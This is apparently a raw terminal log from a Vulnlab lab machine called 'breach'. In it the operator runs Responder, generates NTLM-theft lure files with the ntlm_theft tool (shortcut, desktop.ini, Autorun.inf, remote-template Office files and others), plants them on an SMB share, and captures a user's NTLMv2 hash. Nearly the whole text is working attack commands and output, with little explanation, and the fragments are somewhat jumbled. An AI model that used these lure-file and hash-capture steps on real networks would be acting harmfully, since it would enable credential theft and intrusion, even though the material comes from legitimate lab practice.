 sudo responder -I tun0
  claire.pope                         D        0  Thu Feb 17 16:51:35 2022
  diana.pope                          D        0  Thu Feb 17 16:51:19 2022
  julia.wong                          D        0  Thu Feb 17 16:54:39 2022
                7863807 blocks of size 4096. 2873176 blocks available
smb: \transfer\> recurse on
smb: \transfer\> prompt off
smb: \transfer\> mask ""
smb: \transfer\> mput *
putting file test.pdf as \transfer\test.pdf (1.3 kb/s) (average 1.3 kb/s)
putting file Autorun.inf as \transfer\Autorun.inf (0.1 kb/s) (average 0.7 kb/s)
putting file desktop.ini as \transfer\desktop.ini (0.1 kb/s) (average 0.5 kb/s)
putting file test-(frameset).docx as \transfer\test-(frameset).docx (18.4 kb/s) (average 5.0 kb/s)
putting file test.application as \transfer\test.application (2.6 kb/s) (average 4.5 kb/s)
putting file test.lnk as \transfer\test.lnk (3.9 kb/s) (average 4.4 kb/s)
putting file test.asx as \transfer\test.asx (0.3 kb/s) (average 3.8 kb/s)
putting file test-(fulldocx).xml as \transfer\test-(fulldocx).xml (73.1 kb/s) (average 17.7 kb/s)
putting file test.wax as \transfer\test.wax (0.1 kb/s) (average 15.9 kb/s)
putting file test-(remotetemplate).docx as \transfer\test-(remotetemplate).docx (41.6 kb/s) (average 18.6 kb/s)
putting file test.htm as \transfer\test.htm (0.1 kb/s) (average 17.0 kb/s)
putting file test-(externalcell).xlsx as \transfer\test-(externalcell).xlsx (10.5 kb/s) (average 16.5 kb/s)
putting file test-(icon).url as \transfer\test-(icon).url (0.2 kb/s) (average 15.2 kb/s)
putting file zoom-attack-instructions.txt as \transfer\zoom-attack-instructions.txt (0.2 kb/s) (average 14.2 kb/s)
putting file test.m3u as \transfer\test.m3u (0.1 kb/s) (average 13.3 kb/s)
^C
✘ rzgami@kali ~/Desktop/Vulnlab/machines/breach/ntlm_theft/test master
t
Created: test/test.scf (BROWSE TO FOLDER)
Created: test/test-(url).url (BROWSE TO FOLDER)
Created: test/test-(icon).url (BROWSE TO FOLDER)
Created: test/test.lnk (BROWSE TO FOLDER)
Created: test/test.rtf (OPEN)
Created: test/test-(stylesheet).xml (OPEN)
Created: test/test-(fulldocx).xml (OPEN)
Created: test/test.htm (OPEN FROM DESKTOP WITH CHROME, IE OR EDG
E)
Created: test/test-(includepicture).docx (OPEN)
Created: test/test-(remotetemplate).docx (OPEN)
Created: test/test-(frameset).docx (OPEN)
Created: test/test-(externalcell).xlsx (OPEN)
Created: test/test.wax (OPEN)
Created: test/test.m3u (OPEN IN WINDOWS MEDIA PLAYER ONLY)
Created: test/test.asx (OPEN)
Created: test/test.jnlp (OPEN)
Created: test/test.application (DOWNLOAD AND OPEN)
Created: test/test.pdf (OPEN AND ALLOW)
Created: test/zoom-attack-instructions.txt (PASTE TO CHAT)
Created: test/Autorun.inf (BROWSE TO FOLDER)
Created: test/desktop.ini (BROWSE TO FOLDER)
Generation Complete.
(venv)  rzgami@kali ~/Desktop/Vulnlab/machines/breach/ntlm_the
ft master
    TTL for poisoned response  [default]
[+] Current Session Variables:
    Responder Machine Name     [WIN-U8VPFE2KGPT]
    Responder Domain Name      [SO52.LOCAL]
    Responder DCE-RPC Port     [49956]
[+] Listening for events...
[SMB] NTLMv2-SSP Client   : 10.10.79.151
[SMB] NTLMv2-SSP Username : BREACH\Julia.Wong
[SMB] NTLMv2-SSP Hash     : Julia.Wong::BREACH:df19940fcc0642b5:
B2F8A4FEB632ACB8D633F773ED2065FD:010100000000000008098BFC89F5FDB0
15ABDA8316DF6AFC20000000002000800530​04F003500320001001E005700490
04E002D00550038005600500046004500320​04B00470050005400040034​00570
049004E002D0055003800560050004600450032004B004700500054002E00530
04F00350032002E004C004F00430041004C000300140053004F00350032002E0
04C004F00430041004C000500140053004F00350032002E004C004F004300410
04C00070008008098BFC89F5FDB0106000400020000000800300030000000000
0000001000000000200000338DC1EF317A992ED017626552D5113BEE1CEBB7EE0
28B9A972B36EB34D69A760A00100000000000000000000000000000000000090
01C0063006900660073002F00310030002E0038002E0032002E0034003200000
0000000000000
[*] Skipping previously captured hash for BREACH\Julia.Wong
[*] Skipping previously captured hash for BREACH\Julia.Wong
[*] Skipping previously captured hash for BREACH\Julia.Wong